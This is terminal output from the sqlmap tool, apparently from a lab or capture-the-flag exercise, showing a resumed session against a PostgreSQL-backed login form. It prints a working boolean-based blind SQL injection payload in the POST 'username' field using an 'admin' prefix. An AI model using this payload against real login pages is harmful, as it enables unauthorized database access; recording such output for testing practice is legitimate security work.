 ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
sponsible for any misuse or damage caused by this program
[*] starting @ 09:41:10 /2022-03-26/
[09:41:10] [INFO] parsing HTTP request from '/home/kali/Desktop/request.txt.raw'
[09:41:11] [INFO] resuming back-end DBMS 'postgresql'
[09:41:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=admin' AND (SELECT (CASE WHEN (6318=6318) THEN NULL ELSE CAST((CHR(66)||CHR(71)||CHR(120)||CHR(89)) AS NUMERIC) END)) IS NULL AND 'bjcf'='bjcf&password=psdd